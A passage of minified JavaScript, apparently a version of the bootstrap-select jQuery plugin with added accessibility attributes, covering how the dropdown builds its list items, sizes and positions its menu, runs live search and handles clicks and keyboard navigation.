f("rendered.bs.select")}})}),setTimeout(function(){that.$element.trigger("loaded.bs.select")})},createDropdown:function(){var showTick=this.multiple||this.options.showTick?" show-tick":"",inputGroup=this.$element.parent().hasClass("input-group")?" input-group-btn":"",autofocus=this.autofocus?" autofocus":"",dtitle=typeof this.$element.attr("data-dtitle")!="undefined"&&this.$element.attr("data-dtitle")!==null?"-"+this.$element.attr("data-dtitle"):"",header=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",searchbox=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(this.options.liveSearchPlaceholder===null?"":' placeholder="'+htmlEscape(this.options.liveSearchPlaceholder)+'"')+' role="textbox" aria-label="Search"></div>':"",actionsbox=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",donebutton=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",drop='<div class="btn-group bootstrap-select'+showTick+inputGroup+'"><div class="label" id="label'+dtitle+'" style="display: none;">Pick your '+dtitle+'</div><button type="button" class="'+this.options.styleBase+' dropdown-toggle" role="combobox" aria-controls="select-'+dtitle+'" aria-haspopup="listbox" aria-labelledby="label'+dtitle+" selected-text"+dtitle+'" aria-expanded="false" data-toggle="dropdown"'+autofocus+' role="button"><span class="filter-option pull-left" id="selected-text'+dtitle+'"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open">'+header+searchbox+actionsbox+'<ul class="dropdown-menu inner" role="listbox" aria-labelledby="label'+dtitle+'" id="select-'+dtitle+'"></ul>'+donebutton+"</div></div>";return $(drop)},createView:function(){var $drop=this.createDropdown(),li=this.createLi();return $drop.find("ul")[0].innerHTML=li,$drop},reloadLi:function(){var li=this.createLi();this.$menuInner[0].innerHTML=li},createLi:function(){var that=this,_li=[],optID=0,titleOption=document.createElement("option"),liIndex=-1,generateLI=function(dtitle,content,index,classes,optgroup){return"<li"+(typeof classes!="undefined"&classes!==""?' class="'+classes+'"':"")+(typeof index!="undefined"&index!==null?' data-original-index="'+index+'"':"")+(typeof optgroup!="undefined"&optgroup!==null?'data-optgroup="'+optgroup+'"':"")+(typeof dtitle!="undefined"&dtitle!==null?'id="option-'+index+"-"+dtitle+'"':"")+">"+content+"</li>"},generateA=function(onlyText,text,classes,inline,tokens){return'<a href="#"'+(typeof classes!="undefined"?' class="'+classes+'"':"")+(inline?' style="'+inline+'"':"")+(that.options.liveSearchNormalize?' data-normalized-text="'+normalizeToBase(htmlEscape($(text).html()))+'"':"")+(typeof onlyText!="undefined"||onlyText!==null?' aria-label="'+onlyText+'"':"")+(typeof tokens!="undefined"||tokens!==null?' data-tokens="'+tokens+'"':"")+'role="option">'+text+'<span class="'+that.options.iconBase+" "+that.options.tickIcon+' check-mark"></span></a>'};if(this.options.title&&!this.multiple&&(liIndex--,!this.$element.find(".bs-title-option").length)){var element=this.$element[0];titleOption.className="bs-title-option",titleOption.innerHTML=this.options.title,titleOption.value="",element.insertBefore(titleOption,element.firstChild);var $opt=$(element.options[element.selectedIndex]);$opt.attr("selected")===void 0&&this.$element.data("selected")===void 0&&(titleOption.selected=!0)}return this.$element.find("option").each(function(index){var $this=$(this);if(liIndex++,!$this.hasClass("bs-title-option")){var optionClass=this.className||"",inline=this.style.cssText,text=$this.data("content")?$this.data("content"):$this.html(),onlyText=$this.data("content")?$this.data("content"):$this.html(),tokens=$this.data("tokens")?$this.data("tokens"):null,subtext=typeof $this.data("subtext")!="undefined"?'<small class="text-muted">'+$this.data("subtext")+"</small>":"",icon=typeof $this.data("icon")!="undefined"?'<span class="'+that.options.iconBase+" "+$this.data("icon")+'"></span> ':"",$parent=$this.parent(),isOptgroup=$parent[0].tagName==="OPTGROUP",isOptgroupDisabled=isOptgroup&&$parent[0].disabled,isDisabled=this.disabled||isOptgroupDisabled,dtitle=$parent.attr("data-dtitle");if(icon!==""&&isDisabled&&(icon="<span>"+icon+"</span>"),that.options.hideDisabled&&(isDisabled&&!isOptgroup||isOptgroupDisabled)){liIndex--;return}if($this.data("content")||(text=icon+'<span class="text">'+text+subtext+"</span>"),isOptgroup&&$this.data("divider")!==!0){if(that.options.hideDisabled&&isDisabled){if($parent.data("allOptionsDisabled")===void 0){var $options=$parent.children();$parent.data("allOptionsDisabled",$options.filter(":disabled").length===$options.length)}if($parent.data("allOptionsDisabled")){liIndex--;return}}var optGroupClass=" "+$parent[0].className||"";if($this.index()===0){optID+=1;var label=$parent[0].label,labelSubtext=typeof $parent.data("subtext")!="undefined"?'<small class="text-muted">'+$parent.data("subtext")+"</small>":"",labelIcon=$parent.data("icon")?'<span class="'+that.options.iconBase+" "+$parent.data("icon")+'"></span> ':"";label=labelIcon+'<span class="text">'+htmlEscape(label)+labelSubtext+"</span>",index!==0&&_li.length>0&&(liIndex++,_li.push(generateLI("",null,"divider",optID+"div"))),liIndex++,_li.push(generateLI(label,null,"dropdown-header"+optGroupClass,optID,dtitle))}if(that.options.hideDisabled&&isDisabled){liIndex--;return}_li.push(generateLI(dtitle,generateA(onlyText,text,"opt "+optionClass+optGroupClass,inline,tokens),index,"",optID))}else if($this.data("divider")===!0)_li.push(generateLI("",index,"divider"));else if($this.data("hidden")===!0)_li.push(generateLI(dtitle,generateA(onlyText,text,optionClass,inline,tokens),index,"hidden is-hidden"));else{var showDivider=this.previousElementSibling&&this.previousElementSibling.tagName==="OPTGROUP";if(!showDivider&&that.options.hideDisabled){for(var $prev=$(this).prevAll(),i=0;i<$prev.length;i++)if($prev[i].tagName==="OPTGROUP"){for(var optGroupDistance=0,d=0;d<i;d++){var prevOption=$prev[d];(prevOption.disabled||$(prevOption).data("hidden")===!0)&&optGroupDistance++}optGroupDistance===i&&(showDivider=!0);break}}showDivider&&(liIndex++,_li.push(generateLI("",null,"divider",optID+"div"))),_li.push(generateLI(dtitle,generateA(onlyText,text,optionClass,inline,tokens),index))}that.liObj[index]=liIndex}}),!this.multiple&&this.$element.find("option:selected").length===0&&!this.options.title&&this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),_li.join("")},findLis:function(){return this.$lis==null&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(updateLi){var that=this,notDisabled;updateLi!==!1&&this.$element.find("option").each(function(index){var $lis=that.findLis().eq(that.liObj[index]);that.setDisabled(index,this.disabled||this.parentNode.tagName==="OPTGROUP"&&this.parentNode.disabled,$lis),that.setSelected(index,this.selected,$lis)}),this.togglePlaceholder(),this.tabIndex();var selectedItems=this.$element.find("option").map(function(){if(this.selected){if(that.options.hideDisabled&&(this.disabled||this.parentNode.tagName==="OPTGROUP"&&this.parentNode.disabled))return;var $this=$(this),icon=$this.data("icon")&&that.options.showIcon?'<i class="'+that.options.iconBase+" "+$this.data("icon")+'"></i> ':"",subtext;return that.options.showSubtext&&$this.data("subtext")&&!that.multiple?subtext=' <small class="text-muted">'+$this.data("subtext")+"</small>":subtext="",typeof $this.attr("title")!="undefined"?$this.attr("title"):$this.data("content")&&that.options.showContent?$this.data("content").toString():icon+$this.html()+subtext}}).toArray(),title=this.multiple?selectedItems.join(this.options.multipleSeparator):selectedItems[0];if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var max=this.options.selectedTextFormat.split(">");if(max.length>1&&selectedItems.length>max[1]||max.length==1&&selectedItems.length>=2){notDisabled=this.options.hideDisabled?", [disabled]":"";var totalCount=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+notDisabled).length,tr8nText=typeof this.options.countSelectedText=="function"?this.options.countSelectedText(selectedItems.length,totalCount):this.options.countSelectedText;title=tr8nText.replace("{0}",selectedItems.length.toString()).replace("{1}",totalCount.toString())}}this.options.title==null&&(this.options.title=this.$element.attr("title")),this.options.selectedTextFormat=="static"&&(title=this.options.title),title||(title=typeof this.options.title!="undefined"?this.options.title:this.options.noneSelectedText),this.$button.attr("title",htmlUnescape($.trim(title.replace(/<[^>]*>?/g,"")))),this.$button.children(".filter-option").html(title),this.$element.trigger("rendered.bs.select")},setStyle:function(style,status){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));var buttonClass=style||this.options.style;status=="add"?this.$button.addClass(buttonClass):status=="remove"?this.$button.removeClass(buttonClass):(this.$button.removeClass(this.options.style),this.$button.addClass(buttonClass))},liHeight:function(refresh){if(!(!refresh&&(this.options.size===!1||this.sizeInfo))){var newElement=document.createElement("div"),menu=document.createElement("div"),menuInner=document.createElement("ul"),divider=document.createElement("li"),li=document.createElement("li"),a=document.createElement("a"),text=document.createElement("span"),header=this.options.header&&this.$menu.find(".popover-title").length>0?this.$menu.find(".popover-title")[0].cloneNode(!0):null,search=this.options.liveSearch?document.createElement("div"):null,actions=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,doneButton=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null;if(text.className="text",newElement.className=this.$menu[0].parentNode.className+" open",menu.className="dropdown-menu open",menuInner.className="dropdown-menu inner",divider.className="divider",text.appendChild(document.createTextNode("Inner text")),a.appendChild(text),li.appendChild(a),menuInner.appendChild(li),menuInner.appendChild(divider),header&&menu.appendChild(header),search){var input=document.createElement("input");search.className="bs-searchbox",input.className="form-control",search.appendChild(input),menu.appendChild(search)}actions&&menu.appendChild(actions),menu.appendChild(menuInner),doneButton&&menu.appendChild(doneButton),newElement.appendChild(menu),document.body.appendChild(newElement);var liHeight=a.offsetHeight,headerHeight=header?header.offsetHeight:0,searchHeight=search?search.offsetHeight:0,actionsHeight=actions?actions.offsetHeight:0,doneButtonHeight=doneButton?doneButton.offsetHeight:0,dividerHeight=$(divider).outerHeight(!0),menuStyle=typeof getComputedStyle=="function"?getComputedStyle(menu):!1,$menu=menuStyle?null:$(menu),menuPadding={vert:parseInt(menuStyle?menuStyle.paddingTop:$menu.css("paddingTop"))+parseInt(menuStyle?menuStyle.paddingBottom:$menu.css("paddingBottom"))+parseInt(menuStyle?menuStyle.borderTopWidth:$menu.css("borderTopWidth"))+parseInt(menuStyle?menuStyle.borderBottomWidth:$menu.css("borderBottomWidth")),horiz:parseInt(menuStyle?menuStyle.paddingLeft:$menu.css("paddingLeft"))+parseInt(menuStyle?menuStyle.paddingRight:$menu.css("paddingRight"))+parseInt(menuStyle?menuStyle.borderLeftWidth:$menu.css("borderLeftWidth"))+parseInt(menuStyle?menuStyle.borderRightWidth:$menu.css("borderRightWidth"))},menuExtras={vert:menuPadding.vert+parseInt(menuStyle?menuStyle.marginTop:$menu.css("marginTop"))+parseInt(menuStyle?menuStyle.marginBottom:$menu.css("marginBottom"))+2,horiz:menuPadding.horiz+parseInt(menuStyle?menuStyle.marginLeft:$menu.css("marginLeft"))+parseInt(menuStyle?menuStyle.marginRight:$menu.css("marginRight"))+2};document.body.removeChild(newElement),this.sizeInfo={liHeight:liHeight,headerHeight:headerHeight,searchHeight:searchHeight,actionsHeight:actionsHeight,doneButtonHeight:doneButtonHeight,dividerHeight:dividerHeight,menuPadding:menuPadding,menuExtras:menuExtras}}},setSize:function(){if(this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),this.options.size!==!1){var that=this,$menu=this.$menu,$menuInner=this.$menuInner,$window=$(window),selectHeight=this.$newElement[0].offsetHeight,selectWidth=this.$newElement[0].offsetWidth,liHeight=this.sizeInfo.liHeight,headerHeight=this.sizeInfo.headerHeight,searchHeight=this.sizeInfo.searchHeight,actionsHeight=this.sizeInfo.actionsHeight,doneButtonHeight=this.sizeInfo.doneButtonHeight,divHeight=this.sizeInfo.dividerHeight,menuPadding=this.sizeInfo.menuPadding,menuExtras=this.sizeInfo.menuExtras,notDisabled=this.options.hideDisabled?".disabled":"",menuHeight,menuWidth,getHeight,getWidth,selectOffsetTop,selectOffsetBot,selectOffsetLeft,selectOffsetRight,getPos=function(){var pos=that.$newElement.offset(),$container=$(that.options.container),containerPos;that.options.container&&!$container.is("body")?(containerPos=$container.offset(),containerPos.top+=parseInt($container.css("borderTopWidth")),containerPos.left+=parseInt($container.css("borderLeftWidth"))):containerPos={top:0,left:0};var winPad=that.options.windowPadding;selectOffsetTop=pos.top-containerPos.top-$window.scrollTop(),selectOffsetBot=$window.height()-selectOffsetTop-selectHeight-containerPos.top-winPad[2],selectOffsetLeft=pos.left-containerPos.left-$window.scrollLeft(),selectOffsetRight=$window.width()-selectOffsetLeft-selectWidth-containerPos.left-winPad[1],selectOffsetTop-=winPad[0],selectOffsetLeft-=winPad[3]};if(getPos(),this.options.size==="auto"){var getSize=function(){var minHeight,hasClass=function(className,include){return function(element){return include?element.classList?element.classList.contains(className):$(element).hasClass(className):!(element.classList?element.classList.contains(className):$(element).hasClass(className))}},lis=that.$menuInner[0].getElementsByTagName("li"),lisVisible=Array.prototype.filter?Array.prototype.filter.call(lis,hasClass("hidden",!1)):that.$lis.not(".hidden"),optGroup=Array.prototype.filter?Array.prototype.filter.call(lisVisible,hasClass("dropdown-header",!0)):lisVisible.filter(".dropdown-header");getPos(),menuHeight=selectOffsetBot-menuExtras.vert,menuWidth=selectOffsetRight-menuExtras.horiz,that.options.container?($menu.data("height")||$menu.data("height",$menu.height()),getHeight=$menu.data("height"),$menu.data("width")||$menu.data("width",$menu.width()),getWidth=$menu.data("width")):(getHeight=$menu.height(),getWidth=$menu.width()),that.options.dropupAuto&&that.$newElement.toggleClass("dropup",selectOffsetTop>selectOffsetBot&&menuHeight-menuExtras.vert<getHeight),that.$newElement.hasClass("dropup")&&(menuHeight=selectOffsetTop-menuExtras.vert),that.options.dropdownAlignRight==="auto"&&$menu.toggleClass("dropdown-menu-right",selectOffsetLeft>selectOffsetRight&&menuWidth-menuExtras.horiz<getWidth-selectWidth),lisVisible.length+optGroup.length>3?minHeight=liHeight*3+menuExtras.vert-2:minHeight=0,$menu.css({"max-height":menuHeight+"px",overflow:"hidden","min-height":minHeight+headerHeight+searchHeight+actionsHeight+doneButtonHeight+"px"}),$menuInner.css({"max-height":menuHeight-headerHeight-searchHeight-actionsHeight-doneButtonHeight-menuPadding.vert+"px","overflow-y":"auto","min-height":Math.max(minHeight-menuPadding.vert,0)+"px"})};getSize(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",getSize),$window.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",getSize)}else if(this.options.size&&this.options.size!="auto"&&this.$lis.not(notDisabled).length>this.options.size){var optIndex=this.$lis.not(".divider").not(notDisabled).children().slice(0,this.options.size).last().parent().index(),divLength=this.$lis.slice(0,optIndex+1).filter(".divider").length;menuHeight=liHeight*this.options.size+divLength*divHeight+menuPadding.vert,that.options.container?($menu.data("height")||$menu.data("height",$menu.height()),getHeight=$menu.data("height")):getHeight=$menu.height(),that.options.dropupAuto&&this.$newElement.toggleClass("dropup",selectOffsetTop>selectOffsetBot&&menuHeight-menuExtras.vert<getHeight),$menu.css({"max-height":menuHeight+headerHeight+searchHeight+actionsHeight+doneButtonHeight+"px",overflow:"hidden","min-height":""}),$menuInner.css({"max-height":menuHeight-menuPadding.vert+"px","overflow-y":"auto","min-height":""})}}},setWidth:function(){if(this.options.width==="auto"){this.$menu.css("min-width","0");var $selectClone=this.$menu.parent().clone().appendTo("body"),$selectClone2=this.options.container?this.$newElement.clone().appendTo("body"):$selectClone,ulWidth=$selectClone.children(".dropdown-menu").outerWidth(),btnWidth=$selectClone2.css("width","auto").children("button").outerWidth();$selectClone.remove(),$selectClone2.remove(),this.$newElement.css("width",Math.max(ulWidth,btnWidth)+"px")}else this.options.width==="fit"?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&this.options.width!=="fit"&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=$('<div class="bs-container" />');var that=this,$container=$(this.options.container),pos,containerPos,actualHeight,getPlacement=function($element){that.$bsContainer.addClass($element.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",$element.hasClass("dropup")),pos=$element.offset(),$container.is("body")?containerPos={top:0,left:0}:(containerPos=$container.offset(),containerPos.top+=parseInt($container.css("borderTopWidth"))-$container.scrollTop(),containerPos.left+=parseInt($container.css("borderLeftWidth"))-$container.scrollLeft()),actualHeight=$element.hasClass("dropup")?0:$element[0].offsetHeight,that.$bsContainer.css({top:pos.top-containerPos.top+actualHeight,left:pos.left-containerPos.left,width:$element[0].offsetWidth})};this.$button.on("click",function(){var $this=$(this);that.isDisabled()||(getPlacement(that.$newElement),that.$bsContainer.appendTo(that.options.container).toggleClass("open",!$this.hasClass("open")).append(that.$menu))}),$(window).on("resize scroll",function(){getPlacement(that.$newElement)}),this.$element.on("hide.bs.select",function(){that.$menu.data("height",that.$menu.height()),that.$bsContainer.detach()})},setSelected:function(index,selected,$lis){$lis||(this.togglePlaceholder(),$lis=this.findLis().eq(this.liObj[index])),$lis.toggleClass("selected",selected),$lis.attr("aria-selected",selected),selected&&$lis.parents(".bootstrap-select").find(".dropdown-toggle").attr("aria-activedescendant",$lis.attr("id"))},setDisabled:function(index,disabled,$lis){$lis||($lis=this.findLis().eq(this.liObj[index])),disabled?$lis.addClass("disabled").children("a").attr("aria-disabled",!0):$lis.removeClass("disabled").children("a").attr("aria-disabled",!1)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var that=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1).attr("aria-disabled",!0)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled").attr("aria-disabled",!1)),this.$button.attr("tabindex")==-1&&!this.$element.data("tabindex")&&this.$button.removeAttr("tabindex")),this.$button.click(function(){return!that.isDisabled()})},togglePlaceholder:function(){var value=this.$element.val();this.$button.toggleClass("bs-placeholder",value===null||value===""||value.constructor===Array&&value.length===0)},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&this.$element.attr("tabindex")!==-98&&this.$element.attr("tabindex")!=="-98"&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var that=this,$document=$(document);$document.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&$document.data("spaceSelect")&&(e.preventDefault(),$document.data("spaceSelect",!1))}),this.$button.on("click",function(){that.setSize()}),this.$element.on("shown.bs.select",function(){if(!that.options.liveSearch&&!that.multiple)that.$menuInner.find(".selected a").focus();else if(!that.multiple){var selectedIndex=that.liObj[that.$element[0].selectedIndex];if(typeof selectedIndex!="number"||that.options.size===!1)return;var offset=that.$lis.eq(selectedIndex)[0].offsetTop-that.$menuInner[0].offsetTop;offset=offset-that.$menuInner[0].offsetHeight/2+that.sizeInfo.liHeight/2,that.$menuInner[0].scrollTop=offset}}),this.$menuInner.on("click","li a",function(e){var $this=$(this),clickedIndex=$this.parent().data("originalIndex"),prevValue=that.$element.val(),prevIndex=that.$element.prop("selectedIndex"),triggerChange=!0;if(that.multiple&&that.options.maxOptions!==1&&e.stopPropagation(),e.preventDefault(),!that.isDisabled()&&!$this.parent().hasClass("disabled")){var $options=that.$element.find("option"),$option=$options.eq(clickedIndex),state=$option.prop("selected"),$optgroup=$option.parent("optgroup"),maxOptions=that.options.maxOptions,maxOptionsGrp=$optgroup.data("maxOptions")||!1;if(!that.multiple)$options.prop("selected",!1),$option.prop("selected",!0),that.$menuInner.find(".selected").removeClass("selected"),that.$menuInner.find(".selected").attr("aria-selected",!1),that.setSelected(clickedIndex,!0);else if($option.prop("selected",!state),that.setSelected(clickedIndex,!state),$this.blur(),maxOptions!==!1||maxOptionsGrp!==!1){var maxReached=maxOptions<$options.filter(":selected").length,maxReachedGrp=maxOptionsGrp<$optgroup.find("option:selected").length;if(maxOptions&&maxReached||maxOptionsGrp&&maxReachedGrp)if(maxOptions&&maxOptions==1)$options.prop("selected",!1),$option.prop("selected",!0),that.$menuInner.find(".selected").removeClass("selected"),that.setSelected(clickedIndex,!0);else if(maxOptionsGrp&&maxOptionsGrp==1){$optgroup.find("option:selected").prop("selected",!1),$option.prop("selected",!0);var optgroupID=$this.parent().data("optgroup");that.$menuInner.find('[data-optgroup="'+optgroupID+'"]').removeClass("selected"),that.setSelected(clickedIndex,!0)}else{var maxOptionsText=typeof that.options.maxOptionsText=="string"?[that.options.maxOptionsText,that.options.maxOptionsText]:that.options.maxOptionsText,maxOptionsArr=typeof maxOptionsText=="function"?maxOptionsText(maxOptions,maxOptionsGrp):maxOptionsText,maxTxt=maxOptionsArr[0].replace("{n}",maxOptions),maxTxtGrp=maxOptionsArr[1].replace("{n}",maxOptionsGrp),$notify=$('<div class="notify"></div>');maxOptionsArr[2]&&(maxTxt=maxTxt.replace("{var}",maxOptionsArr[2][maxOptions>1?0:1]),maxTxtGrp=maxTxtGrp.replace("{var}",maxOptionsArr[2][maxOptionsGrp>1?0:1])),$option.prop("selected",!1),that.$menu.append($notify),maxOptions&&maxReached&&($notify.append($("<div>"+maxTxt+"</div>")),triggerChange=!1,that.$element.trigger("maxReached.bs.select")),maxOptionsGrp&&maxReachedGrp&&($notify.append($("<div>"+maxTxtGrp+"</div>")),triggerChange=!1,that.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){that.setSelected(clickedIndex,!1)},10),$notify.delay(750).fadeOut(300,function(){$(this).remove()})}}!that.multiple||that.multiple&&that.options.maxOptions===1?that.$button.focus():that.options.liveSearch&&that.$searchbox.focus(),triggerChange&&(prevValue!=that.$element.val()&&that.multiple||prevIndex!=that.$element.prop("selectedIndex")&&!that.multiple)&&(changed_arguments=[clickedIndex,$option.prop("selected"),state],that.$element.triggerNative("change"))}}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(e){e.currentTarget==this&&(e.preventDefault(),e.stopPropagation(),that.options.liveSearch&&!$(e.target).hasClass("close")?that.$searchbox.focus():that.$button.focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),that.options.liveSearch?that.$searchbox.focus():that.$button.focus()}),this.$menu.on("click",".popover-title .close",function(){that.$button.click()}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(e){that.options.liveSearch?that.$searchbox.focus():that.$button.focus(),e.preventDefault(),e.stopPropagation(),$(this).hasClass("bs-select-all")?that.selectAll():that.deselectAll()}),this.$element.change(function(){that.render(!1),that.$element.trigger("changed.bs.select",changed_arguments),changed_arguments=null})},liveSearchListener:function(){var that=this,$no_results=$('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api",function(){that.$menuInner.find(".active").removeClass("active"),that.$searchbox.val()&&(that.$searchbox.val(""),that.$lis.not(".is-hidden").removeClass("hidden"),$no_results.parent().length&&$no_results.remove()),that.multiple||that.$menuInner.find(".selected").addClass("active"),setTimeout(function(){that.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){if(that.$lis.not(".is-hidden").removeClass("hidden"),that.$lis.filter(".active").removeClass("active"),$no_results.remove(),that.$searchbox.val()){var $searchBase=that.$lis.not(".is-hidden, .divider, .dropdown-header"),$hideItems;if(that.options.liveSearchNormalize?$hideItems=$searchBase.find("a").not(":a"+that._searchStyle()+'("'+normalizeToBase(that.$searchbox.val())+'")'):$hideItems=$searchBase.find("a").not(":"+that._searchStyle()+'("'+that.$searchbox.val()+'")'),$hideItems.length===$searchBase.length)$no_results.html(that.options.noneResultsText.replace("{0}",'"'+htmlEscape(that.$searchbox.val())+'"')),that.$menuInner.append($no_results),that.$lis.addClass("hidden");else{$hideItems.parent().addClass("hidden");var $lisVisible=that.$lis.not(".hidden"),$foundDiv;$lisVisible.each(function(index){var $this=$(this);$this.hasClass("divider")?$foundDiv===void 0?$this.addClass("hidden"):($foundDiv&&$foundDiv.addClass("hidden"),$foundDiv=$this):$this.hasClass("dropdown-header")&&$lisVisible.eq(index+1).data("optgroup")!==$this.data("optgroup")?$this.addClass("hidden"):$foundDiv=null}),$foundDiv&&$foundDiv.addClass("hidden"),$searchBase.not(".hidden").first().addClass("active")}}})},_searchStyle:function(){var styles={begins:"ibegins",startsWith:"ibegins"};return styles[this.options.liveSearchStyle]||"icontains"},val:function(value){return typeof value!="undefined"?(this.$element.val(value),this.render(),this.$element):this.$element.val()},changeAll:function(status){if(this.multiple){typeof status=="undefined"&&(status=!0),this.findLis();var $options=this.$element.find("option"),$lisVisible=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden"),lisVisLen=$lisVisible.length,selectedOptions=[];if(status){if($lisVisible.filter(".selected").length===$lisVisible.length)return}else if($lisVisible.filter(".selected").length===0)return;$lisVisible.toggleClass("selected",status);for(var i=0;i<lisVisLen;i++){var origIndex=$lisVisible[i].getAttribute("data-original-index");selectedOptions[selectedOptions.length]=$options.eq(origIndex)[0]}$(selectedOptions).prop("selected",status),this.render(!1),this.togglePlaceholder(),this.$element.triggerNative("change")}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e){e=e||window.event,e&&e.stopPropagation(),this.$button.trigger("click")},keydown:function(e){var $this=$(this),$parent=$this.is("input")?$this.parent().parent():$this.parent(),$items,that=$parent.data("this"),index,next,first,last,prev,nextPrev,prevIndex,isActive,selector=":not(.disabled, .hidden, .dropdown-header, .divider)",keyCodeMap={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(that.options.liveSearch&&($parent=$this.parent().parent()),that.options.container&&($parent=that.$menu),$items=$('[role="listbox"] li',$parent),isActive=that.$newElement.hasClass("open"),!isActive&&(e.keyCode>=48&&e.keyCode<=57||e.keyCode>=96&&e.keyCode<=105||e.keyCode>=65&&e.keyCode<=90)){that.options.container?that.$button.trigger("click"):(that.setSize(),that.$menu.parent().addClass("open"),isActive=!0),that.$searchbox.focus();return}if(that.options.liveSearch&&(/(^9$|27)/.test(e.keyCode.toString(10))&&isActive&&(e.preventDefault(),e.stopPropagation(),that.$menuInner.click(),that.$button.focus()),$items=$('[role="listbox"] li'+selector,$parent),!$this.val()&&!/(38|40)/.test(e.keyCode.toString(10))&&$items.filter(".active").length===0&&($items=that.$menuInner.find("li"),that.options.liveSearchNormalize?$items=$items.filter(":a"+that._searchStyle()+"("+normalizeToBase(keyCodeMap[e.keyCode])+")"):$items=$items.filter(":"+that._searchStyle()+"("+keyCodeMap[e.keyCode]+")"))),!!$items.length){if(/(38|40)/.test(e.keyCode.toString(10)))index=$items.index($items.find("a").filter(":focus").parent()),first=$items.filter(selector).first().index(),last=$items.filter(selector).last().index(),next=$items.eq(index).nextAll(selector).eq(0).index(),prev=$items.eq(index).prevAll(selector).eq(0).index(),nextPrev=$items.eq(next).prevAll(selector).eq(0).index(),that.options.liveSearch&&($items.each(function(i){$(this).hasClass("disabled")||$(this).data("index",i)}),index=$items.index($items.filter(".active")),first=$items.first().data("index"),last=$items.last().data("index"),next=$items.eq(index).nextAll().eq(0).data("index"),prev=$items.eq(index).prevAll().eq(0).data("index"),nextPrev=$items.eq(next).prevAll().eq(0).data("index")),prevIndex=$this.data("prevIndex"),e.keyCode==38?(that.options.liveSearch&&index--,index!=nextPrev&&index>prev&&(index=prev),index<first&&(index=first),index==prevIndex&&(index=last)):e.keyCode==40&&(that.options.liveSearch&&index++,index==-1&&(index=0),index!=nextPrev&&index<next&&(index=next),index>last&&(index=last),index==prevIndex&&(index=first)),$this.data("prevIndex",index),that.options.liveSearch?(e.preventDefault(),$this.hasClass("dropdown-toggle")||($items.removeClass("active").eq(index).addClass("active").children("a").focus(),$items.eq(index).parents(".bootstrap-select").find(".dropdown-toggle").attr("aria-activedescendant",$items.eq(index).attr("id")),$this.focus())):($items.eq(index).children("a").focus(),$items.eq(index).parents(".bootstrap-select").find(".dropdown-toggle").attr("aria-activedescendant",$items.eq(index).attr("id")));else if(!$this.is("input")){var 